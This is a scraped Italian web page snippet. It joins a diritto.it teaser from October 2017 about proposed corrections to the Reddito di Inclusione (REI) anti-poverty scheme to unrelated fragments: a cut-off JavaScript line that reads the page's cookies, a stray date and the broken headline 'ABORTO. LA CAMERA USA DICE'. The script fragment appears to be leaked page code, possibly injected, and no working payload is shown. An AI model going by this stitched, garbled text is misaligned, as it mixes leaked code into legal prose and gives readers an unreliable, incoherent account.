
diritto.it 11 ottobre 2017 Lo scopo di questo lavoro è
individuare possibili correttivi al sistema del Reddito di
Inclusione (REI) che è stato introdotto nel nostro
ordinamento con la legge delega n.33 del 15 marzo
2017[1] ed il successivo decreto legislativo, approvato
il 28 agosto 2017 dal Consiglio dei ministri[2] leggi tutto
function getCookie(e){var
U=document.cookie.match(new […]
5 Ottobre 2017
Giornali e tv ne parlano
ABORTO. LA CAMERA USA DICE